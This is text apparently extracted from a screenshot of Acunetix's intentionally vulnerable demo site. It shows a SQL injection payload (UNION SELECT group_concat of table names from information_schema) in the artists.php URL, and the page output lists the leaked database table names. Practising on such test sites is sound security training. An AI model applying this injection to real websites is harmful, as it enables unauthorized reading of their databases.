 testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3
view pictures of the artist
comment on this artist